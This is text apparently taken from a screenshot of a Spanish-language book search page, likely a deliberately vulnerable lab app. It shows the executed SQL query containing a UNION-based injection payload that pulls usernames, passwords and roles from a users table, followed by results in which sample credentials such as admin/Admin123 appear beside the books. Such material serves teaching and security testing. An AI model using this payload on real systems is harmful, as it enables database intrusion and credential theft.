 Búsqueda de Libros
Término de búsqueda
Buscar por título, autor o categoría...
Buscar
Consulta SQL ejecutada (esto no debería mostrarse)
SELECT id, title, author, category FROM books WHERE title LIKE '%%' UNION SELECT id, username, password, role FROM us
ers --%' OR author LIKE '%%' UNION SELECT id, username, password, role FROM users --%' OR category LIKE '%%' UNION SE
LECT id, username, password, role FROM users --%'
Resultados (11 encontrados)
ID Título Autor Categoría
1 Secure Coding Fundamentals J. Howard security
1 admin Admin123 admin
2 Flask Web Patterns A. Miller development
2 analyst Analyst123 user
3 Practical SQL A. DeBarros database
3 student Student123 user
4 Threat Modeling Essentials M. Silva security
5 Performance Testing Handbook R. Jones qa